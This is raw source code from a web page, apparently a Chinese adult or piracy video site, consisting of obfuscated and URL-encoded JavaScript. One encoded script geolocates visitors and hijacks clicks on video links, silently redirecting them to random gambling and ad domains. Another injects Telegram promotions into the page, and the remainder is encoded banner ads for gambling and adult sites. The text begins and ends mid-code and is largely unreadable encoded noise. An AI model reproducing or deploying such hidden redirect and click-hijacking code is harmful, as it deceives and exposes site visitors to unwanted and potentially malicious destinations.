_0x164f57=_0x4da9[_0x51e16c];if(_0x164f['nSMBUy']===undefined){(function(){var _0x327cf0=function(){var _0x44ded6;try{_0x44ded6=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x388382){_0x44ded6=window;}return _0x44ded6;};var _0x28f9bd=_0x327cf0();var _0x4c231a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28f9bd['atob']||(_0x28f9bd['atob']=function(_0x5d0879){var _0xe7598b=String(_0x5d0879)['replace'](/=+$/,'');var _0x100c0b='';for(var _0x4a6202=0x0,_0x2ce27d,_0x2c28e1,_0x307fed=0x0;_0x2c28e1=_0xe7598b['charAt'](_0x307fed++);~_0x2c28e1&&(_0x2ce27d=_0x4a6202%0x4?_0x2ce27d*0x40+_0x2c28e1:_0x2c28e1,_0x4a6202++%0x4)?_0x100c0b+=String['fromCharCode'](0xff&_0x2ce27d>>(-0x2*_0x4a6202&0x6)):0x0){_0x2c28e1=_0x4c231a['indexOf'](_0x2c28e1);}return _0x100c0b;});}());_0x164f['nWBQGD']=function(_0x5db967){var _0x1c4884=atob(_0x5db967);var _0x57a334=[];for(var _0x239a1d=0x0,_0x1921e8=_0x1c4884['length'];_0x239a1d<_0x1921e8;_0x239a1d++){_0x57a334+='%'+('00'+_0x1c4884['charCodeAt'](_0x239a1d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x57a334);};_0x164f['PaKTQz']={};_0x164f['nSMBUy']=!![];}var _0x1fa014=_0x164f['PaKTQz'][_0x51e16c];if(_0x1fa014===undefined){var _0xef5e1d=function(_0x197734){this['TztSut']=_0x197734;this['uOjzzJ']=[0x1,0x0,0x0];this['zPbyNJ']=function(){return'newState';};this['MJvqAq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pBfAyH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xef5e1d['prototype']['wgzEBV']=function(){var _0x1ea2bb=new RegExp(this['MJvqAq']+this['pBfAyH']);var _0x180d48=_0x1ea2bb['test'](this['zPbyNJ']['toString']())?--this['uOjzzJ'][0x1]:--this['uOjzzJ'][0x0];return this['eyoWhs'](_0x180d48);};_0xef5e1d['prototype']['eyoWhs']=function(_0x17e32d){if(!Boolean(~_0x17e32d)){return _0x17e32d;}return this['LWuaLi'](this['TztSut']);};_0xef5e1d['prototype']['LWuaLi']=function(_0x2ce50b){for(var _0x347573=0x0,_0x5708ea=this['uOjzzJ']['length'];_0x347573<_0x5708ea;_0x347573++){this['uOjzzJ']['push'](Math['round'](Math['random']()));_0x5708ea=this['uOjzzJ']['length'];}return _0x2ce50b(this['uOjzzJ'][0x0]);};new _0xef5e1d(_0x164f)['wgzEBV']();_0x164f57=_0x164f['nWBQGD'](_0x164f57);_0x164f['PaKTQz'][_0x51e16c]=_0x164f57;}else{_0x164f57=_0x1fa014;}return _0x164f57;};var _0x28f9bd=function(){var _0x19d853=!![];return function(_0x2f7fca,_0xeaa38d){var _0x538dad=_0x19d853?function(){if(_0xeaa38d){var _0x1df44b=_0xeaa38d['apply'](_0x2f7fca,arguments);_0xeaa38d=null;return _0x1df44b;}}:function(){};_0x19d853=![];return _0x538dad;};}();var _0x327cf0=_0x28f9bd(this,function(){var _0xe22d15={};_0xe22d15[_0x164f('0x8')]=_0x164f('0x2');_0xe22d15[_0x164f('0x1')]=function(_0x581389){return _0x581389();};var _0x144656=_0xe22d15;var _0x4011c4=function(){var _0x26d167=_0x4011c4[_0x164f('0x0')](_0x144656[_0x164f('0x8')])()[_0x164f('0x6')](_0x164f('0x3'));return!_0x26d167[_0x164f('0x5')](_0x327cf0);};return _0x144656['inurY'](_0x4011c4);});_0x327cf0();function jm_str(_0x570ad0){var _0x48b48a={};_0x48b48a[_0x164f('0x4')]=function(_0x134699,_0x57c9b7){return _0x134699(_0x57c9b7);};var _0x184e8a=_0x48b48a;return _0x184e8a['DjnYw'](decodeURIComponent,_0x570ad0[_0x164f('0x7')](/#/g,'%')[_0x164f('0x7')](//g,'.')[_0x164f('0x7')](/\++/g,'\x20'));}</script><script>document.addEventListener('DOMContentLoaded',function(){document.title='如打不开，请用51X.𝚅ΙР访问';for (let item of ["\u672a\u98c0\u5e74\u856a\ub89a\u89c9\u8bf7\u79bb\u5f00","\u5e7f\u544a\u8ab8\u4f5c\uff1a@\u371f\u371f\u36e5\u36e1\u3728\uff08\u5b98\u65b9\u552f\u84b0\u98de\u673a\uff09"]){document.getElementsByTagName('footer')[0].getElementsByTagName('div')[0].insertAdjacentHTML('afterbegin',`<p style='padding:10px'><a href='https://t.me/oo51x'target='_blank'><text>` + item + `</text></a></p>`)}});window.parent.postMessage({type:'iframeTitle',title:'如打不开，请用51X.𝚅ΙР访问'},'*')</script><script type="text/javascript" referrerpolicy="no-referrer" src="https://js.users.51.la/21962131.js"></script>
<script>document.write(jm_str('#3Cscript#3E#0A++++function+set_cache#28key#2C+value#2C+expirySeconds#29+#7B#0A++++++++const+item+#3D+#7B#0A++++++++++++value#3A+value#2C#0A++++++++++++expiry#3A+Datenow#28#29+#2B+#28expirySeconds+#2A+1000#29#0A++++++++#7D#3B#0A++++++++localStoragesetItem#28key#2C+JSONstringify#28item#29#29#3B#0A++++#7D#0A++++function+get_cache#28key#29+#7B#0A++++++++const+itemStr+#3D+localStoragegetItem#28key#29#3B#0A++++++++if+#28#21itemStr#29+#7B#0A++++++++++++return+null#3B#0A++++++++#7D#0A++++++++const+item+#3D+JSONparse#28itemStr#29#3B#0A++++++++if+#28Datenow#28#29+#3E+itemexpiry#29+#7B#0A++++++++++++localStorageremoveItem#28key#29#3B#0A++++++++++++return+null#3B#0A++++++++#7D#0A++++++++return+itemvalue#3B#0A++++#7D#0A++++function+isiframe#28#29+#7B#0A++++++++if+#28typeof+windowframeElement+#21#3D#3D+#27undefined#27+#26#26+windowframeElement+#21#3D#3D+null#29+#7B#0A++++++++++++return+true#3B#0A++++++++#7D#0A++++++++try+#7B#0A++++++++++++return+windowself+#21#3D#3D+windowtop#3B#0A++++++++#7D+catch+#28e#29+#7B#0A++++++++++++return+true#3B#0A++++++++#7D#0A++++#7D#0A++++if+#28isiframe#28#29#29+#7B#0A++++++++if#28#21get_cache#28#22china#22#29#29+#7B#0A++++++++++++set_cache#28#22china#22#2C+#22yes#22#2C+3600#29#3B#0A++++++++++++fetch#28#27https#3A#2F#2Fipapico#2Fjson#2F#27#29then#28response+#3D#3E+#7Breturn+responsejson#28#29#7D#29then#28data+#3D#3E+#7B#0A++++++++++++++++if#28datacountry+#26#26+datacountry+#21#3D#3D+#22CN#22#29+#7B#0A++++++++++++++++++++set_cache#28#22china#22#2C+#22no#22#2C+3600#29#3B#0A++++++++++++++++#7D#0A++++++++++++#7D#29#0A++++++++#7D#0A++++++++documentaddEventListener#28#27click#27#2C+function+#28event#29+#7B#0A++++++++++++link+#3D+eventtargetclosest#28#27a#27#29#3B#0A++++++++++++if+#28link+#26#26+linkhrefindexOf#28#22indexphp#2Fvod#22#29+#21#3D#3D+-1#29+#7B#0A++++++++++++++++url_json+#3D+#5B#0A++++++++++++++++++++#22https#3A#2F#2Fwwwatdrqpkcom#3A2087#2F6037html#3Cchina#3E#22#2C#0A++++++++++++++++++++#22https#3A#2F#2Fawiuehfiuahsifuhairugoiadjor419869xyz#3A8283#2F#3Fnb#3DOnerun5-075#26bm#3Dseomf#26ml#3Dkp#3Cchina#3E#22#2C#0A++++++++++++++++++++#22https#3A#2F#2Fhfncdhjkjjhdkfjhskdsfe414037xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dseomf#26ml#3Dkp#3Cchina#3E#22#2C#0A++++++++++++++++#5Dmap#28item+#3D#3E+#28#7B+item#2C+weight#3A+Mathrandom#28#29+#7D#29#29sort#28#28a#2C+b#29+#3D#3E+aweight+-+bweight#29reduce#28#28obj#2C+#7B+item+#7D#29+#3D#3E+#7B+obj#5Bitem#5D+#3D+get_cache#28item#29#3B+return+obj#3B+#7D#2C+#7B#7D#29#3B#0A++++++++++++++++url_json_px+#3D+Objectentries#28url_json#29sort#28#28#5B#2C+a#5D#2C+#5B#2C+b#5D#29+#3D#3E+a+-+b#29reduce#28#28acc#2C+#5Bkey#2C+value#5D#29+#3D#3E+#7B#0A++++++++++++++++++++acc#5Bkey#5D+#3D+value#3B#0A++++++++++++++++++++return+acc#3B#0A++++++++++++++++#7D#2C+#7B#7D#29#3B#0A++++++++++++++++for+#28url+in+url_json_px#29+#7B#0A++++++++++++++++++++if+#28#28get_cache#28#22china#22#29+#3D#3D+#22no#22+#26#26+#2F#3Cchina#3E#2Fitest#28url#29#29+#7C#7C+#28#2Fwin#7Cmac#2Fitest#28navigatorplatformtoLowerCase#28#29#29+#26#26+#2F#3Cmobile#3E#2Fitest#28url#29#29#29+continue#3B#0A++++++++++++++++++++set_cache#28#22key#22#2C+get_cache#28#22key#22#29+#2B+1#2C+3600#29#3B#0A++++++++++++++++++++if+#28#28#21url_json_px#5Burl#5D+#26#26+get_cache#28#22key#22#29+#25+2+#3D#3D#3D+1#29+#7C#7C+#28url_json_px#5Burl#5D+#3E#3D+1+#26#26+get_cache#28#22key#22#29+#25+5+#3D#3D#3D+1#29#29+#7B#0A++++++++++++++++++++++++const+old_url+#3D+linkhref#3B#0A++++++++++++++++++++++++set_cache#28url#2C+url_json_px#5Burl#5D+#2B+1#2C+3600#29#3B+linkhref+#3D+urlreplace#28#2F#3Cchina#3E#7C#3Cmobile#3E#2Fg#2C+#22#22#29#3B+linktarget+#3D+#27_blank#27#3B#0A++++++++++++++++++++++++setTimeout#28#28#29+#3D#3E+#7B+linkhref+#3D+old_url#3B+linktarget+#3D+#27_self#27+#7D#2C+0#29#3B#0A++++++++++++++++++++#7D#0A++++++++++++++++++++break#3B#0A++++++++++++++++#7D#0A++++++++++++#7D#0A++++++++#7D#29#3B#0A++++#7D#0A#3C#2Fscript#3E'))</script>
<script>
    var gg_html = {"gg_hengfu.html":"#3Cstyle+type#3D#22text#2Fcss#22#3E#0A#09#40media+#28max-width#3A+1200px#29+#7B#0A#09#09\ue473spk+#7B#0A#09#09#09width#3A+50#25#3B#0A#09#09#09padding-top#3A+28#25#3B#0A#09#09#7D#0A#0A#09#09\ue473tw+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#7D#0A#0A#09#09\ue473hengfu+#7B#0A#09#09#09height#3A+80px#3B#0A#09#09#7D#0A#0A#09#09\ue473tubiao+#7B#0A#09#09#09margin#3A+0+70px#3B#0A#09#09#7D#0A#0A#09#09\ue473tubiao#3Ea+#7B#0A#09#09#09width#3A+30#25#3B#0A#09#09#09padding-top#3A+30#25#3B#0A#09#09#7D#0A#0A#09#09\ue473tubiao#3Ea#3Eimg+#7B#0A#09#09#09padding#3A+0#25#3B#0A#09#09#7D#0A#0A#09#09\ue473tubiao-xz+#7B#0A#09#09#09font-size#3A+11px#3B#0A#09#09#09background-image#3A+linear-gradient#28125deg#2C+#23ff4ba1#2C+orange#2C+#238476ee#2C+#2300ff00#29#3B#0A#09#09#09background-size#3A+400#25#3B#0A#09#09#09animation#3A+bganimation+20s+infinite#3B#0A#09#09#7D#0A#0A#09#09\ue473wenzi+a+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+70px#3B#0A#09#09#09line-height#3A+70px#3B#0A#09#09#09text-align#3A+center#3B#0A#09#09#09color#3A+#23fff#3B#0A#09#09#09font-size#3A+14px#3B#0A#09#09#09text-decoration#3A+none#3B#0A#09#09#09border-bottom#3A+1px+solid+#23000#3B#0A#09#09#7D#0A#09#7D#0A#0A#09#40media+#28min-width#3A+1200px#29+#7B#0A#09#09\ue473spk+#7B#0A#09#09#09width#3A+25#25#3B#0A#09#09#09padding-top#3A+15#25#3B#0A#09#09#7D#0A#0A#09#09\ue473tw+#7B#0A#09#09#09width#3A+50#25#3B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#0A#09#09\ue473hengfu+#7B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#0A#09#09\ue473tubiao+#7B#0A#09#09#09margin#3A+0#3B#0A#09#09#7D#0A#0A#09#09\ue473tubiao#3Ea+#7B#0A#09#09#09width#3A+11#25#3B#0A#09#09#09padding-top#3A+11#25#3B#0A#09#09#7D#0A#0A#09#09\ue473tubiao#3Ea#3Eimg+#7B#0A#09#09#09padding#3A+10#25#3B#0A#09#09#7D#0A#0A#09#09\ue473tubiao-xz+#7B#0A#09#09#09font-size#3A+14px#3B#0A#09#09#09background-image#3A+linear-gradient#28125deg#2C+#23ff4ba1#2C+orange#2C+#238476ee#2C+#2300ff00#29#3B#0A#09#09#09background-size#3A+400#25#3B#0A#09#09#09animation#3A+bganimation+20s+infinite#3B#0A#09#09#7D#0A#0A#09#09\ue473wenzi+a+#7B#0A#09#09#09width#3A+25#25#3B#0A#09#09#09height#3A+70px#3B#0A#09#09#09line-height#3A+70px#3B#0A#09#09#09text-align#3A+center#3B#0A#09#09#09color#3A+#23fff#3B#0A#09#09#09font-size#3A+14px#3B#0A#09#09#09text-decoration#3A+none#3B#0A#09#09#09border-bottom#3A+1px+solid+#23000#3B#0A#09#09#7D#0A#09#7D#0A#0A#09#40keyframes+bganimation+#7B#0A#09#090#25+#7B#0A#09#09#09background-position#3A+0#25+50#25#3B#0A#09#09#7D#0A#0A#09#0950#25+#7B#0A#09#09#09background-position#3A+100#25+50#25#3B#0A#09#09#7D#0A#0A#09#09100#25+#7B#0A#09#09#09background-position#3A+0#25+50#25#3B#0A#09#09#7D#0A#09#7D#0A#3C#2Fstyle#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E6#A8#AA#E5#B9#85--#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fcz588\ue473cucjuh\ue473cn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fi\ue473postimg\ue473cc#2FMZ063hKK#2F960-16044d0518627349086\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fgaows\ue473eylcyyi\ue473com#2F#3F107133#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fwww\ue473zhifuz10888\ue473com#2Fimages#2F35#2FZF2-yc-960x80-18-10\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fjyirh\ue473udcvjcz\ue473com#2F#3F117048#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fwww\ue473fupozbz11a\ue473com#2Fimages#2F35#2FFP-yc-960x80-15-14\ue473gif\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v36ae783e6495a4f8e92325756b7e4ef5b\ue473jpeg#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v36ae783e6495a4f8e92325756b7e4ef5b\ue473jpeg#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v36ae783e6495a4f8e92325756b7e4ef5b\ue473jpeg#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v36ae783e6495a4f8e92325756b7e4ef5b\ue473jpeg#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v36ae783e6495a4f8e92325756b7e4ef5b\ue473jpeg#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E6#A8#AA#E5#B9#85#E8#B5#A0#E9#80#81#E4#BD#8D--#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196\ue473ap-east-1\ue473elb\ue473amazonaws\ue473com#2Fwyx847#2F#3FshareName#3Dwyx847#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fa0702\ue473ky308tc0702\ue473vip#2Fgggg#2F711-960-80\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685\ue473ap-east-1\ue473elb\ue473amazonaws\ue473com#2Fwyx0863#2F#3FshareName#3Dwyx0863#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fa0702\ue473ky308tc0702\ue473vip#2Fgggg#2F960-80\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F27\ue47327648879\ue473vip#2F#3Fcid#3D3836432#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fjklhgfg\ue473cszpra\ue473com#2F960x80\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F2018\ue473e48495169\ue473top#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fbdd12\ue473nelumbodb\ue473com#2F3a87920b4cee28032f50be4654642900\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F26\ue47326729934\ue473vip#2F#3Fcid#3D2961431#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Ftxdy\ue4738rs8i\ue473com#2F960x80-2\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqjscj\ue473ypm630\ue473top#3A8620#2Fqj#2F12024\ue473html#3FchannelCode#3D1232159_5#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fcanon\ue473intell0330\ue473top#2F97f7aa028eeb69db9ea73e73834fce9e\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fpg37\ue4739156360\ue473cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fimg\ue473alicdn\ue473com#2Fimgextra#2Fi1#2FO1CN01Fd5aRp1rGgfclCSu2_#21#212216598935604-1-fleamarket\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F153\ue47343\ue47316\ue473153#3A5001#2F#3Fcid#3D6689319#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2F7891\ue473ppwns\ue473app#2F1765970093721\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2F33-1244235221\ue473ap-east-1\ue473elb\ue473amazonaws\ue473com#2Fxyz41#2F#3FshareName#3Dxyz41#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fndots1885\ue473top#2Fe40c1612e74b2c45f57b93c2ccce222e\ue473gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#0A#0A#0A#0A#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fvyrlesak\ue473osmhow\ue473com#2Fj9v\ue473html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fasv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20250927_1950_2\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fvzvxsa\ue473d14cexoye\ue473com#2Fdx10wrluir#2Fxx#2Fz1281427291#2Fidx\ue473html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20241129_2040_2\ue473gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v36ae783e6495a4f8e92325756b7e4ef5b\ue473jpeg#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E6#96#87#E5#AD#97--#3E#0A#3Cdiv+style#3D#22margin-top#3A+20px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+class#3D#22wenzi#22#0A#09#09style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3Bbackground-color#3A#23ff6d00#22#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2Fvyrlesak\ue473osmhow\ue473com#2Fj9v\ue473html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#EB#98#BE#E9#80#A3#E7#9B#B4#E9#AD#9D#EF#BC#8C#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#EF#BC#8C#EA#90#9A#E8#8D#A1#E9#B2#90#E5#BA#95#EB#95#AF+#3Cimg+src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106\ue473gif#22#3E#0A#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fa#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E8#A0#98#EB#98#81#E6#9C#80#E8#A0#98#EB#8D#AE#E5#BD#A9#E8#BF#97#EA#A3#B7#EF#BC#8C#E7#82#B9#E5#87#BB#E8#9F#BD#EC#8F#A9#EC#81#B2#EA#B6#BB+#3Cimg+src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106\ue473gif#22#3E#0A#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fa#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2Fgaows\ue473eylcyyi\ue473com#2F#3F107133#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E8#A3#A6#E6#9C#8D#E3#9B#BA#E9#A3#80#E8#95#AA#E7#9B#B4#E9#AD#9D#EF#BC#8C#E5#BF#AB